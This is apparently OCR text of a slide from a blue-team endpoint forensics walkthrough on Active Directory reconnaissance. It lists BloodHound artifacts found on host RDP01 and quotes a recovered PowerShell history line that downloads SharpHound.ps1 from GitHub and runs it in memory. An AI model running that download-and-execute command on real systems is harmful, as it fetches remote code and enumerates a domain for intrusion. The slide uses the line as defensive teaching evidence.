 Hostile Files Identified
• C:\Users\pat.risus\Desktop\20220219201253_BloodHound.zip
• 2022-02-19 20:12:55: File Created ($MFT): \Users\pat.risus\Desktop\
20220219201253_BloodHound.zip
• Bloodhound (SharpHound.ps1) output: Computers, Domains, GPOs, Groups, OUs, Users
• Powershell History (PSReadLine) iex (new-object
system.net.webclient).downloadstring('https://raw.githubusercontent.com/puckiestyle/powershell
/master/SharpHound.ps1') ; invoke-bloodhound -Collectionmethod dconly
Source(s): PSReadline, Microsoft-Windows-Sysmon%4Operational.evtx
Tool: Velociraptor, Windows Event Viewer, Chainsaw
RDP01
Omenscan
Kill Chain 3 Endpoint
Forensics Walkthrough
Project Obsidian
BLUE TEAM
VILLAGE
graylog
TALOS
Cribl
D3F
C0N